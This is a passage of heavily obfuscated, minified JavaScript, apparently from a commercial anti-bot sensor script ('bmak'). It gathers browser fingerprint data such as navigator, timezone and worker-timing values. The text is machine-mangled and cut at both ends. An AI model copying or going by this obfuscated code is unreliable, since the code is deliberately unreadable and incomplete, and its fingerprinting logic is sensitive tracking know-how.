JO[m3]:qbB=FRB[R6()[Lg(cL)].call(null,XYB,pY,w5,kn,vk,tY)];SLB=qbB[HU()[O7(fz)].apply(null,[cn,sY,sh,dz])];BZB=qbB[AS()[DH(cM)](Bf,HE)];{var UOB;return UOB=FRB[AS()[DH(YY)].call(null,hAB,Jg)](DZ()[x0(TE)](XI,S7({}),MsB),wZ(BZB,Vj(Vj(JO[AO],JO[AO]),JO[AO]))[fl()[Zl(V3)].call(null,d4,tK,KF,kn)](WY)),V0.pop(),UOB;}case JO[Xh]:FRB[AL()[I0(Lb)](rg,Pn,Fz,lAB,Bk,pY)]=Lb;FRB[W7()[sl(Ec)](wPB,It,XN,cR)]=FRB[AS()[DH(It)](KDB,d1)](AY);{var gjB;return gjB=FRB[AS()[DH(YY)](hAB,Jg)](tS(typeof DZ()[x0(Bk)],db([],[][[]]))?DZ()[x0(TE)].call(null,XI,H4,MsB):DZ()[x0(AO)].call(null,NDB,S7(S7(nL)),KF),FN(typeof DZ()[x0(gW)],db([],[][[]]))?DZ()[x0(AO)](GjB,mh,Xz):DZ()[x0(Sl)](Fb,S7(S7({})),M4)),V0.pop(),gjB;}case QN:FRB[W7()[sl(tr)].apply(null,[I9B,S7(S7({})),X4,QN])]=At;break;case AO:{var zLB;return zLB=FRB[AS()[DH(YY)].apply(null,[hAB,Jg])](DZ()[x0(TE)](XI,Or,MsB),hG()[sj(Sl)](tjB,WY,g1,JXB,VN)),V0.pop(),zLB;}case At:case HU()[O7(It)](lh,nL,hXB,S7(S7([]))):{var wZB;return wZB=FRB[AS()[DH(lh)].call(null,Ck,p3)](),V0.pop(),wZB;}}V0.pop();},null,null,[[AY,JO[Xh]]],dq[tS(typeof W7()[sl(Hc)],db([],[][[]]))?W7()[sl(vk)](Rf,S7(S7(AY)),OI,wH):W7()[sl(WY)].call(null,X9B,cN,fUB,VN)]),V0.pop(),SOB;};var nbB=function(pjB,CdB){return CW(E9,[pjB])||CW(ss,[pjB,CdB])||hLB(pjB,CdB)||NwB(X,[]);};var hLB=function(zdB,YUB){V0.push(O4B);if(S7(zdB)){V0.pop();return;}if(FN(typeof zdB,HU()[O7(Sl)].apply(null,[pY,AO,F0,vk]))){var fjB;return V0.pop(),fjB=CW(tp,[zdB,YUB]),fjB;}var C7B=dq[DZ()[x0(JR)].call(null,IH,r3,O0)][AS()[DH(nL)](HH,WL)][W7()[sl(Ig)](lHB,S7([]),pY,S7([]))].call(zdB)[hG()[sj(Mj)](JwB,JR,S7([]),JQB,wH)](Bb,Zc(AY));if(FN(C7B,FN(typeof DZ()[x0(mz)],db([],[][[]]))?DZ()[x0(AO)](Yr,p3,zg):DZ()[x0(JR)].call(null,IH,Sm,O0))&&zdB[W7()[sl(AY)](ZA,Bk,D5,Xh)])C7B=zdB[W7()[sl(AY)](ZA,S7([]),D5,wh)][W7()[sl(WL)].apply(null,[QG,B7,Zm,S7(AY)])];if(FN(C7B,fl()[Zl(SZ)](Et,lW,hl,AY))||FN(C7B,W7()[sl(qr)].call(null,cx,Or,P8B,cn))){var PYB;return PYB=dq[HU()[O7(zS)](X4,At,xf,rg)][fl()[Zl(Et)](AY,Bz,Yb,YW)](zdB),V0.pop(),PYB;}if(FN(C7B,HU()[O7(Sm)](Pm,xn,KJB,Hc))||new (dq[FN(typeof fl()[Zl(KW)],'undefined')?fl()[Zl(cL)](S7([]),TOB,QVB,vk):fl()[Zl(RH)](rN,In,cI,x7)])(HU()[O7(sr)].apply(null,[Xh,vI,Gf,S7(AY)]))[fl()[Zl(Oc)].apply(null,[Wl,lY,Oj,ES])](C7B)){var xbB;return V0.pop(),xbB=CW(tp,[zdB,YUB]),xbB;}V0.pop();};var DTB=function(){var wYB;var d4B;var mYB;V0.push(xk);var hGB;var bUB;var llB;var qUB;var w0B;var SRB;var tYB;var cLB;return cLB=tlB()[tS(typeof AS()[DH(zS)],db([],[][[]]))?AS()[DH(RH)](fsB,Ec):AS()[DH(IH)].apply(null,[Pm,MsB])](function vbB(sUB){V0.push(wn);while(AY)switch(sUB[AL()[I0(Lb)].apply(null,[YW,It,Fz,pz,KW,pY])]=sUB[W7()[sl(tr)](bR,S7(S7(AY)),X4,S7({}))]){case nL:bUB=function rOB(dOB,vPB){V0.push(rAB);var BjB=[hG()[sj(WL)].apply(null,[QJB,WY,Ph,vk,cY]),tS(typeof DZ()[x0(rr)],'undefined')?DZ()[x0(wC)].call(null,x1,Pm,bf):DZ()[x0(AO)].apply(null,[HAB,Bz,XdB]),dg()[n5(In)].apply(null,[d1,cR,WY,TE,QJB]),tS(typeof HU()[O7(H4)],'undefined')?HU()[O7(qI)](WL,Sm,V7B,DI):HU()[O7(Mj)](fz,hM,rc,Wl),AS()[DH(NI)].apply(null,[l0B,Zt]),fl()[Zl(OH)](JR,vk,r7,tr),HU()[O7(W6)](S7(S7({})),Oc,IM,D5),tS(typeof fl()[Zl(It)],db([],[][[]]))?fl()[Zl(gW)].call(null,qI,B7,n2B,Ph):fl()[Zl(cL)].apply(null,[Et,mUB,Pc,At]),W7()[sl(wC)](GwB,ES,wE,fr),W7()[sl(gh)](Dl,S7(S7(AY)),kn,S7(S7([]))),fl()[Zl(Mc)](qI,pW,QdB,cn)];var bLB=[HU()[O7(Ec)](KW,QN,dj,wH),n7()[EP(r3)](Mj,wH,Y7,xc,Em),FN(typeof AS()[DH(rN)],'undefined')?AS()[DH(IH)](IC,vRB):AS()[DH(Zt)](FJB,Ig),hG()[sj(rg)](Em,IH,At,pY,cm)];var rlB={};var LOB=Fb;if(tS(typeof vPB[dg()[n5(lY)].call(null,lpB,rr,cR,c0,GjB)],fl()[Zl(Bb)].call(null,S7(AY),xn,jDB,kn))){rlB[tS(typeof DZ()[x0(d4)],db([],[][[]]))?DZ()[x0(gh)](nk,TE,cU):DZ()[x0(AO)].call(null,zGB,tY,nm)]=vPB[dg()[n5(lY)](lpB,S7(nL),cR,c0,GjB)];}if(dOB[dg()[n5(lY)].call(null,lpB,S7(S7({})),cR,WL,GjB)]){rlB[FN(typeof fl()[Zl(Ph)],db([],[][[]]))?fl()[Zl(cL)].call(null,Oc,Kg,Ak,Y7):fl()[Zl(ES)](KW,d4,EvB,cm)]=dOB[dg()[n5(lY)].call(null,lpB,SZ,cR,rg,GjB)];}if(FN(dOB[R6()[Lg(lY)](xc,cL,RqB,WY,S7(AY),qI)],nL)){for(var s4B in BjB){rlB[(FN(typeof DZ()[x0(zS)],db('',[][[]]))?DZ()[x0(AO)].call(null,dZB,S7(nL),tjB):DZ()[x0(cM)].call(null,RH,xY,h7B))[DZ()[x0(fr)](cM,OH,cpB)](LOB)]=hGB(dOB[AS()[DH(AOB)](cOB,WY)][BjB[s4B]]);LOB+=AY;if(FN(vPB[R6()[Lg(lY)].call(null,xc,cL,RqB,kW,D5,YW)],nL)){rlB[DZ()[x0(cM)](RH,Pn,h7B)[DZ()[x0(fr)](cM,g1,cpB)](LOB)]=hGB(vPB[AS()[DH(AOB)].call(null,cOB,WY)][BjB[s4B]]);}LOB+=AY;}LOB=rk;var P7B=dOB[AS()[DH(AOB)].apply(null,[cOB,WY])][HU()[O7(wC)](Jm,tY,MM,p3)];var MjB=vPB[AS()[DH(AOB)](cOB,WY)][HU()[O7(wC)].call(null,S7(S7(AY)),tY,MM,rr)];for(var z0B in wYB){if(P7B){rlB[(tS(typeof DZ()[x0(cL)],'undefined')?DZ()[x0(cM)](RH,S7(nL),h7B):DZ()[x0(AO)].call(null,Dc,tr,Em))[DZ()[x0(fr)].call(null,cM,r3,cpB)](LOB)]=hGB(P7B[wYB[z0B]]);}LOB+=AY;if(FN(vPB[R6()[Lg(lY)](xc,cL,RqB,AO,wH,cR)],nL)&&MjB){rlB[DZ()[x0(cM)](RH,YY,h7B)[DZ()[x0(fr)].apply(null,[cM,TE,cpB])](LOB)]=hGB(MjB[wYB[z0B]]);}LOB+=AY;}LOB=Et;for(var jHB in bLB){rlB[DZ()[x0(cM)](RH,r3,h7B)[DZ()[x0(fr)](cM,S7([]),cpB)](LOB)]=hGB(dOB[AS()[DH(AOB)](cOB,WY)][FN(typeof DZ()[x0(cm)],db([],[][[]]))?DZ()[x0(AO)].apply(null,[Gl,F4,UW]):DZ()[x0(NI)](rwB,Ig,xGB)][bLB[jHB]]);LOB+=JO[AY];if(FN(vPB[R6()[Lg(lY)].apply(null,[xc,cL,RqB,S7(S7(nL)),S7([]),mz])],nL)){rlB[(tS(typeof DZ()[x0(QN)],db('',[][[]]))?DZ()[x0(cM)].apply(null,[RH,mh,h7B]):DZ()[x0(AO)].apply(null,[NVB,rr,rYB]))[FN(typeof DZ()[x0(JR)],'undefined')?DZ()[x0(AO)].apply(null,[WpB,Jm,rsB]):DZ()[x0(fr)](cM,Y7,cpB)](LOB)]=hGB(vPB[AS()[DH(AOB)](cOB,WY)][DZ()[x0(NI)](rwB,S7(S7(AY)),xGB)][bLB[jHB]]);}LOB+=AY;}}if(dOB[AS()[DH(AOB)](cOB,WY)]&&dOB[AS()[DH(AOB)](cOB,WY)][FN(typeof DZ()[x0(bW)],db([],[][[]]))?DZ()[x0(AO)].call(null,v3,gW,rr):DZ()[x0(Zt)](W6,bZ,xRB)]){rlB[W7()[sl(cM)](Pc,wH,rg,B7)]=dOB[AS()[DH(AOB)](cOB,WY)][DZ()[x0(Zt)](W6,hm,xRB)];}if(vPB[AS()[DH(AOB)](cOB,WY)]&&vPB[AS()[DH(AOB)](cOB,WY)][DZ()[x0(Zt)](W6,x7,xRB)]){rlB[AS()[DH(hH)](CXB,cY)]=vPB[AS()[DH(AOB)](cOB,WY)][DZ()[x0(Zt)](W6,Et,xRB)];}var xUB;return xUB=jb(I8,[R6()[Lg(lY)](xc,cL,RqB,x7,SZ,Or),dOB[R6()[Lg(lY)].apply(null,[xc,cL,RqB,fr,sr,JR])]||vPB[R6()[Lg(lY)].call(null,xc,cL,RqB,F4,cn,Bz)],AS()[DH(AOB)](cOB,WY),rlB]),V0.pop(),xUB;};hGB=function(TI){return CW.apply(this,[QP,arguments]);};mYB=function UTB(c0B,HUB){V0.push(CRB);var V4B;return V4B=new (dq[W7()[sl(vk)].apply(null,[Rb,Ig,OI,Hr])])(function(ClB){V0.push(RZB);try{var XRB=V0.length;var f4B=S7(S7(dP));var NPB=nL;var xNB;var MZB=c0B?c0B[HU()[O7(gh)].call(null,Or,IH,Vk,S7(S7([])))]:dq[HU()[O7(gh)](Ph,IH,Vk,S7(S7({})))];if(S7(MZB)||tS(MZB[AS()[DH(nL)](Z0,WL)][W7()[sl(AY)](g0,At,D5,kW)][W7()[sl(WL)].call(null,zP,rS,Zm,AO)],HU()[O7(gh)](S7(S7(nL)),IH,Vk,cR))){var NdB;return NdB=ClB(jb(I8,[R6()[Lg(lY)](xc,cL,TAB,Pm,kn,k1),JO[rS],tS(typeof AS()[DH(B7)],'undefined')?AS()[DH(AOB)](Nm,WY):AS()[DH(IH)](sPB,pk),{},dg()[n5(lY)].apply(null,[lpB,VN,cR,tr,xk]),Zc(AY)])),V0.pop(),NdB;}var W7B=qqB();if(FN(HUB,DZ()[x0(AOB)](Nr,S7([]),VNB))){xNB=new MZB(dq[AS()[DH(Fz)](K7,EC)][FN(typeof fl()[Zl(tr)],db('',[][[]]))?fl()[Zl(cL)](xY,GdB,MHB,x7):fl()[Zl(bW)].call(null,RH,qr,Mx,Kf)](new (dq[AS()[DH(k0)](Qb,Lb)])([W7()[sl(NI)](Ix,Et,wC,AO)],jb(I8,[fl()[Zl(fr)](cL,sr,wx,S7(S7(nL))),AS()[DH(D6)](Y0,It)]))));}else{xNB=new MZB(HUB);}xNB[n7()[EP(Fb)].apply(null,[pY,D5,d4,[DxB,JR],GHB])][HU()[O7(cM)](S7(nL),wh,t4,nL)]();NPB=MG(qqB(),W7B);xNB[n7()[EP(Fb)].apply(null,[pY,F4,Pm,[DxB,JR],GHB])][fl()[Zl(g1)](RH,Qg,wz,Wl)]=function(T0B){V0.push(hh);xNB[n7()[EP(Fb)](pY,H4,Pn,[DxB,JR],KQB)][FN(typeof DZ()[x0(Mc)],db([],[][[]]))?DZ()[x0(AO)](D3,rr,gHB):DZ()[x0(hH)](pk,Wl,AZ)]();ClB(jb(I8,[R6()[Lg(lY)].apply(null,[xc,cL,cvB,rN,Hr,cm]),nL,FN(typeof AS()[DH(SZ)],db('',[][[]]))?AS()[DH(IH)].apply(null,[zRB,DHB]):AS()[DH(AOB)](nwB,WY),T0B[AS()[DH(AOB)](nwB,WY)],dg()[n5(lY)].apply(null,[lpB,OH,cR,YY,VDB]),NPB]));V0.pop();};dq[DZ()[x0(Fz)].call(null,Bk,Bb,ARB)](function(){var QLB;V0.push(Mr);return QLB=ClB(jb(I8,[FN(typeof R6()[Lg(bZ)],db([],[][[]]))?R6()[Lg(QN)](Ch,r6,SDB,Mj,B0,XW):R6()[Lg(lY)].apply(null,[xc,cL,w2B,lY,S7(S7(AY)),cY]),wQB,AS()[DH(AOB)](fvB,WY),{},dg()[n5(lY)].apply(null,[lpB,WY,cR,It,rK]),NPB])),V0.pop(),QLB;},JO[YY]);}catch(UGB){V0.splice(MG(XRB,AY),Infinity,RZB);var kGB;return kGB=ClB(jb(I8,[R6()[Lg(lY)].call(null,xc,cL,TAB,S7(AY),SZ,KW),r2[AL()[I0(Sl)](r3,x7,Bb,WC,S7(nL),JR)](),AS()[DH(AOB)].apply(null,[Nm,WY]),jb(I8,[DZ()[x0(Zt)](W6,S7([]),cI),f9B(tp,[UGB&&UGB[W7()[sl(ES)].call(null,jl,d4,IC,TE)]?UGB[W7()[sl(ES)](jl,ES,IC,DI)]:dq[HU()[O7(Bb)](Bb,C0,nW,Bk)](UGB)])]),dg()[n5(lY)](lpB,Ig,cR,B7,xk),Zc(AY)])),V0.pop(),kGB;}V0.pop();}),V0.pop(),V4B;};d4B=function d0B(){var wlB;var cjB;var CLB;var TRB;var dTB;var pTB;var zPB;var kLB;var RjB;var RLB;var pYB;var APB;var BNB;var GZB;var lNB;var E0B;var E7B;var cZB;var pLB;var XOB;var kbB;var LbB;V0.push(D0B);return LbB=tlB()[AS()[DH(RH)].call(null,Jn,Ec)](function vxB(MYB){V0.push(mj);while(AY)switch(MYB[FN(typeof AL()[I0(H4)],db([],[][[]]))?AL()[I0(JR)].apply(null,[xY,rS,FlB,Gm,Sl,vK]):AL()[I0(Lb)](Pn,p3,Fz,tC,S7(S7(nL)),pY)]=MYB[W7()[sl(tr)](jvB,rk,X4,r3)]){case nL:cjB=function(){return CW.apply(this,[sX,arguments]);};wlB=function(){return CW.apply(this,[l2,arguments]);};MYB[AL()[I0(Lb)](xY,YY,Fz,tC,vk,pY)]=WY;CLB=dq[DZ()[x0(bW)].call(null,A6,Mj,cI)][HU()[O7(Zt)](hm,psB,gVB,S7(AY))]();MYB[W7()[sl(tr)].apply(null,[jvB,V3,X4,S7(S7({}))])]=cL;{var O7B;return O7B=tlB()[tS(typeof fl()[Zl(lh)],db('',[][[]]))?fl()[Zl(YY)](S7(S7([])),x7,JM,vk):fl()[Zl(cL)].call(null,V3,X9B,XJB,rg)](dq[FN(typeof W7()[sl(Et)],'undefined')?W7()[sl(WY)](Ag,In,Zn,cY):W7()[sl(vk)](HYB,S7(S7(AY)),OI,S7(AY))][AL()[I0(WL)](AO,B0,nL,fK,c0,B7)]([qdB(wYB),wlB()])),V0.pop(),O7B;}case cL:TRB=MYB[R6()[Lg(cL)].call(null,XYB,pY,B9B,tY,RH,Fb)];dTB=nbB(TRB,WY);pTB=dTB[nL];zPB=dTB[AY];kLB=cjB();RjB=dq[RZ()[JS(Fb)].call(null,pY,k0,g1,cOB)][fl()[Zl(dz)](QN,xh,JXB,TE)]()[W7()[sl(AOB)](M5,lY,Bz,nL)]()[W7()[sl(hH)](PXB,D5,SZ,v3)];RLB=new (dq[fl()[Zl(vk)].call(null,zS,nL,Km,cn)])()[W7()[sl(Ig)](F1,S7(S7([])),pY,Hr)]();pYB=dq[fl()[Zl(It)](FH,W6,XJB,RH)],APB=pYB[DZ()[x0(wC)](x1,YY,Bf)],BNB=pYB[tS(typeof R6()[Lg(In)],'undefined')?R6()[Lg(fr)](NsB,IH,JXB,x7,xY,zS):R6()[Lg(QN)].apply(null,[Y1,OGB,j9B,S7([]),VN,AO])],GZB=pYB[HU()[O7(qr)].call(null,fz,Fz,UNB,nL)],lNB=pYB[fl()[Zl(wH)](VN,IH,fZB,cY)],E0B=pYB[fl()[Zl(D5)].call(null,TE,Pn,pn,TE)],E7B=pYB[fl()[Zl(fz)](kn,NI,UW,wh)],cZB=pYB[DZ()[x0(w6)](tr,v3,KO)],pLB=pYB[W7()[sl(Fz)].call(null,KF,It,gW,S7(AY))];XOB=dq[DZ()[x0(bW)](A6,V3,cI)][HU()[O7(Zt)](qr,psB,gVB,B0)]();kbB=dq[AS()[DH(JR)](Rl,B0)][R6()[Lg(FH)](Qm,JR,T1,AO,S7(S7({})),AY)](MG(XOB,CLB));{var BlB;return BlB=MYB[AS()[DH(YY)].call(null,J1,Jg)](DZ()[x0(TE)].call(null,XI,In,hh),jb(I8,[R6()[Lg(lY)](xc,cL,B9B,S7({}),p3,YY),nL,AS()[DH(AOB)](JW,WY),jb(I8,[hG()[sj(WL)](L7B,WY,qr,vk,hm),RLB,tS(typeof DZ()[x0(Y7)],db('',[][[]]))?DZ()[x0(wC)].call(null,x1,YW,Bf):DZ()[x0(AO)](AM,S7([]),E3),APB?APB:null,dg()[n5(In)](d1,bZ,WY,Y7,L7B),RjB,tS(typeof HU()[O7(qI)],db('',[][[]]))?HU()[O7(qI)].call(null,cY,Sm,sI,zS):HU()[O7(Mj)](S7([]),Y1,x0B,Sl),lNB,FN(typeof AS()[DH(VN)],db('',[][[]]))?AS()[DH(IH)].apply(null,[L4B,mUB]):AS()[DH(NI)](bm,Zt),E0B,FN(typeof fl()[Zl(hm)],'undefined')?fl()[Zl(cL)].call(null,Oc,Or,cDB,C0):fl()[Zl(OH)](c0,vk,wj,DI),BNB?BNB:null,HU()[O7(W6)](YY,Oc,RK,rS),GZB,fl()[Zl(gW)](S7([]),B7,qVB,S7(S7([]))),kLB,W7()[sl(wC)](sRB,QN,wE,zS),cZB,W7()[sl(gh)].apply(null,[qR,V3,kn,nL]),pLB,fl()[Zl(Mc)](x7,pW,OlB,Mc),E7B,tS(typeof HU()[O7(g1)],db('',[][[]]))?HU()[O7(wC)](Pn,tY,FlB,S7(S7({}))):HU()[O7(Mj)].apply(null,[S7(nL),Z4B,U4B,rN]),pTB,FN(typeof DZ()[x0(hm)],'undefined')?DZ()[x0(AO)](jQB,F4,OH):DZ()[x0(NI)](rwB,vk,kUB),zPB]),dg()[n5(lY)].apply(null,[lpB,Mj,cR,SZ,T1]),kbB])),V0.pop(),BlB;}case WL:MYB[AL()[I0(Lb)](k1,g1,Fz,tC,dz,pY)]=WL;MYB[W7()[sl(Ec)](mXB,v3,XN,bW)]=MYB[AS()[DH(It)](jt,d1)](WY);{var LHB;return LHB=MYB[AS()[DH(YY)].apply(null,[J1,Jg])](FN(typeof DZ()[x0(FH)],db([],[][[]]))?DZ()[x0(AO)](zE,Et,Xz):DZ()[x0(TE)](XI,In,hh),jb(I8,[R6()[Lg(lY)].call(null,xc,cL,B9B,Jm,C0,v3),xlB,tS(typeof AS()[DH(Bb)],db([],[][[]]))?AS()[DH(AOB)](JW,WY):AS()[DH(IH)](qc,F3),jb(I8,[FN(typeof DZ()[x0(C0)],db([],[][[]]))?DZ()[x0(AO)](LLB,S7(S7([])),EOB):DZ()[x0(Zt)].apply(null,[W6,WY,zE]),f9B(tp,[MYB[W7()[sl(Ec)](mXB,XW,XN,m3)]&&MYB[W7()[sl(Ec)](mXB,qI,XN,S7(S7(nL)))][W7()[sl(ES)](CF,RH,IC,Jm)]?MYB[tS(typeof W7()[sl(AY)],db('',[][[]]))?W7()[sl(Ec)](mXB,S7(AY),XN,Kf):W7()[sl(WY)](t8B,VN,vb,D5)][W7()[sl(ES)](CF,S7(S7({})),IC,g1)]:dq[FN(typeof HU()[O7(k1)],'undefined')?HU()[O7(Mj)].call(null,Y7,Y1,hH,S7(AY)):HU()[O7(Bb)].apply(null,[S7(S7(AY)),C0,Kg,X4])](MYB[W7()[sl(Ec)](mXB,RH,XN,S7({}))])])])])),V0.pop(),LHB;}case JO[Ph]:case HU()[O7(It)](mh,nL,f5,XW):{var YNB;return YNB=MYB[AS()[DH(lh)](zF,p3)](),V0.pop(),YNB;}}V0.pop();},null,null,[[WY,WL]],dq[W7()[sl(vk)](t4,S7(S7([])),OI,gW)]),V0.pop(),LbB;};wYB=[DZ()[x0(lW)](Zt,S7(AY),Fj),tS(typeof R6()[Lg(Fb)],db([],[][[]]))?R6()[Lg(AY)](xh,cL,Vk,YY,RH,vk):R6()[Lg(QN)].call(null,Vg,lW,f8B,rr,qI,kW),FN(typeof hG()[sj(pY)],'undefined')?hG()[sj(zS)](hF,OH,v3,Jg,kW):hG()[sj(xY)](F4B,IH,YW,Nc,Mc),HU()[O7(AOB)](Hr,Y7,r4,bW),W7()[sl(k0)](s7,tY,Sm,cR),FN(typeof fl()[Zl(rS)],db([],[][[]]))?fl()[Zl(cL)].call(null,S7(S7({})),HbB,tE,AY):fl()[Zl(fz)](bZ,NI,tG,Mj),W7()[sl(D6)](mJ,KW,K6,S7({})),AS()[DH(pW)](wf,Xk),R6()[Lg(In)].apply(null,[T1,JR,MRB,Sl,Y7,d4]),fl()[Zl(qI)](Kf,JW,T0,vk)];sUB[tS(typeof AL()[I0(JR)],db([],[][[]]))?AL()[I0(Lb)].apply(null,[Mc,mh,Fz,pz,S7(AY),pY]):AL()[I0(JR)](S7([]),Jm,bwB,Ac,Mj,pk)]=JR;if(S7(WM(S7(S7({}))))){sUB[W7()[sl(tr)].apply(null,[bR,sr,X4,g1])]=Bb;break;}{var YOB;return YOB=sUB[AS()[DH(YY)](pO,Jg)](DZ()[x0(TE)].apply(null,[XI,TE,J0]),jb(I8,[R6()[Lg(lY)](xc,cL,A1,S7(S7([])),Sm,OH),lpB,AS()[DH(AOB)](Dt,WY),{}])),V0.pop(),YOB;}case JO[B7]:sUB[W7()[sl(tr)].call(null,bR,S7(S7({})),X4,Hc)]=Lb;{var ATB;return ATB=tlB()[fl()[Zl(YY)](FH,x7,mx,Jm)](dq[W7()[sl(vk)](TS,S7(S7(AY)),OI,p3)][AL()[I0(WL)](FH,c0,nL,F4B,m3,B7)]([d4B(),mYB(dq[AS()[DH(cR)].call(null,G0,UG)],DZ()[x0(AOB)](Nr,S7(S7({})),vJ))])),V0.pop(),ATB;}case Lb:llB=sUB[R6()[Lg(cL)].apply(null,[XYB,pY,A1,bW,hm,QN])];qUB=nbB(llB,WY);w0B=qUB[nL];SRB=qUB[AY];tYB=bUB(w0B,SRB);{var CYB;return CYB=sUB[AS()[DH(YY)].call(null,pO,Jg)](DZ()[x0(TE)](XI,B7,J0),tYB),V0.pop(),CYB;}case JO[Fb]:sUB[AL()[I0(Lb)](IH,X4,Fz,pz,cL,pY)]=r2[AS()[DH(VW)](QY,wE)]();sUB[W7()[sl(Ec)](sG,S7(S7(nL)),XN,sr)]=sUB[AS()[DH(It)](MR,d1)](JO[fr]);{var DOB;return DOB=sUB[AS()[DH(YY)](pO,Jg)](DZ()[x0(TE)].call(null,XI,AO,J0),jb(I8,[R6()[Lg(lY)].apply(null,[xc,cL,A1,S7(S7(nL)),Hc,Fb]),JO[tr],AS()[DH(AOB)].apply(null,[Dt,WY]),jb(I8,[DZ()[x0(Zt)](W6,fr,Nj),f9B(tp,[sUB[W7()[sl(Ec)](sG,F4,XN,k1)]&&sUB[W7()[sl(Ec)](sG,rk,XN,nL)][W7()[sl(ES)](hZ,VN,IC,cm)]?sUB[W7()[sl(Ec)](sG,S7(S7({})),XN,g1)][W7()[sl(ES)](hZ,Bk,IC,S7(AY))]:dq[HU()[O7(Bb)](S7([]),C0,DJ,Fb)](sUB[W7()[sl(Ec)](sG,fz,XN,xn)])])])])),V0.pop(),DOB;}case m3:case tS(typeof HU()[O7(qr)],db('',[][[]]))?HU()[O7(It)].call(null,ES,nL,DN,YW):HU()[O7(Mj)](cR,sqB,l2B,X4):{var vNB;return vNB=sUB[AS()[DH(lh)](bf,p3)](),V0.pop(),vNB;}}V0.pop();},null,null,[[JR,Sl]],dq[W7()[sl(vk)].apply(null,[Cl,S7(nL),OI,Mc])]),V0.pop(),cLB;};var fdB=function(){V0.push(bRB);if(lTB){V0.pop();return;}lTB=function(zn){return CW.apply(this,[Bs,arguments]);};dq[fl()[Zl(JR)](XW,Oc,d1,S7([]))][tS(typeof hG()[sj(cL)],'undefined')?hG()[sj(p3)].apply(null,[l8B,At,c0,nL,Pm]):hG()[sj(zS)](X6,bY,FH,AK,ES)](FN(typeof AS()[DH(VW)],'undefined')?AS()[DH(IH)](TZB,fZB):AS()[DH(Ec)].apply(null,[wY,XW]),lTB);V0.pop();};var F7B=function(){V0.push(b1);if(lTB){dq[fl()[Zl(JR)](V3,Oc,Zn,S7(S7(AY)))][FN(typeof hG()[sj(B7)],db(AS()[DH(pY)](jvB,RH),[][[]]))?hG()[sj(zS)].call(null,kZB,I4B,S7(S7([])),ARB,dz):hG()[sj(B0)].call(null,lAB,WL,OH,VN,dz)](AS()[DH(Ec)].apply(null,[pb,XW]),lTB);lTB=null;}V0.pop();};var pOB=function(NlB,JLB){return CW(TB,[NlB])||CW(wA,[NlB,JLB])||QbB(NlB,JLB)||CW(bd,[]);};var QbB=function(pxB,OLB){V0.push(vM);if(S7(pxB)){V0.pop();return;}if(FN(typeof pxB,FN(typeof HU()[O7(H4)],db('',[][[]]))?HU()[O7(Mj)].apply(null,[AO,cL,j5,S7(S7({}))]):HU()[O7(Sl)].apply(null,[WL,AO,lG,Sl]))){var I0B;return V0.pop(),I0B=CW(BD,[pxB,OLB]),I0B;}var BxB=dq[tS(typeof DZ()[x0(sY)],db('',[][[]]))?DZ()[x0(JR)].apply(null,[IH,AY,fY]):DZ()[x0(AO)](Qm,H4,pZB)][AS()[DH(nL)].apply(null,[qK,WL])][W7()[sl(Ig)](kdB,rS,pY,S7([]))].call(pxB)[hG()[sj(Mj)](kUB,JR,d4,JQB,p3)](Bb,Zc(AY));if(FN(BxB,DZ()[x0(JR)].call(null,IH,cN,fY))&&pxB[W7()[sl(AY)].call(null,xQB,Ig,D5,Lb)])BxB=pxB[FN(typeof W7()[sl(YW)],db([],[][[]]))?W7()[sl(WY)].apply(null,[LI,fz,TE,wh]):W7()[sl(AY)](xQB,YW,D5,S7(S7(nL)))][W7()[sl(WL)](Ml,rN,Zm,S7(S7(AY)))];if(FN(BxB,fl()[Zl(SZ)].call(null,cR,lW,Cw,bW))||FN(BxB,W7()[sl(qr)].call(null,mO,bW,P8B,S7(S7(nL))))){var tbB;return tbB=dq[HU()[O7(zS)](fz,At,KQB,S7(S7([])))][fl()[Zl(Et)](x7,Bz,Nj,In)](pxB),V0.pop(),tbB;}if(FN(BxB,HU()[O7(Sm)].apply(null,[IH,xn,glB,AO]))||new (dq[fl()[Zl(RH)](cR,In,xm,Jm)])(tS(typeof HU()[O7(TE)],db([],[][[]]))?HU()[O7(sr)](H4,vI,gvB,QN):HU()[O7(Mj)](OH,mm,n6,S7({})))[fl()[Zl(Oc)].apply(null,[S7(S7(AY)),lY,Jj,S7(nL)])](BxB)){var GlB;return V0.pop(),GlB=CW(BD,[pxB,OLB]),GlB;}V0.pop();};var xOB=function(mGB,nTB){V0.push(gK);var qOB=VAB(mGB,nTB,wGB,DlB,dq[AS()[DH(cR)](XF,UG)].bmak[tS(typeof AS()[DH(qI)],db('',[][[]]))?AS()[DH(JW)](mb,rN):AS()[DH(IH)](Gz,zQB)]);if(qOB&&S7(qOB[DZ()[x0(Y7)](YI,B0,PC)])){wGB=qOB[tS(typeof AS()[DH(ES)],db('',[][[]]))?AS()[DH(cm)].apply(null,[ZU,VN]):AS()[DH(IH)](MUB,pg)];DlB=qOB[HU()[O7(Y7)](JR,Mj,F3,cn)];k0B+=qOB[FN(typeof hG()[sj(IH)],'undefined')?hG()[sj(zS)](ZUB,rg,KW,HC,Hc):hG()[sj(WL)](Pz,WY,S7(S7({})),vk,Fb)];if(kYB&&FN(nTB,WY)&&FI(ZjB,JO[AY])){qjB=JR;bHB(S7(S7(dP)));ZjB++;}}V0.pop();};var WRB=function(nHB,ZYB){V0.push(CF);var RRB=C8B(nHB,ZYB,dq[AS()[DH(cR)].apply(null,[k4,UG])].bmak[AS()[DH(JW)](RG,rN)]);if(RRB){k0B+=RRB[hG()[sj(WL)](rK,WY,r3,vk,cn)];if(kYB&&RRB[dg()[n5(Sl)](rS,gW,FH,B0,Cn)]){qjB=pY;bHB(S7([]),RRB[dg()[n5(Sl)](rS,S7(S7({})),FH,RH,Cn)]);}else if(kYB&&FN(ZYB,B7)){qjB=AY;qHB=S7(S7({}));bHB(S7([]));}if(kYB&&S7(qHB)&&FN(RRB[FN(typeof AS()[DH(gh)],'undefined')?AS()[DH(IH)](lg,zF):AS()[DH(Y7)](cW,sY)],m3)){qjB=Mj;bHB(S7(S7(dP)));}}V0.pop();};var kHB=function(IRB,sGB){V0.push(rsB);var KlB=ksB(IRB,sGB,dq[AS()[DH(cR)](Aj,UG)].bmak[AS()[DH(JW)].call(null,GU,rN)]);if(KlB){k0B+=KlB[hG()[sj(WL)].call(null,dS,WY,ES,vk,B0)];if(kYB&&KlB[dg()[n5(Sl)].call(null,rS,S7(S7({})),FH,cR,Uj)]){qjB=pY;bHB(S7(S7(dP)),KlB[dg()[n5(Sl)](rS,QN,FH,rN,Uj)]);}}V0.pop();};var IOB=function(bdB){V0.push(IVB);var 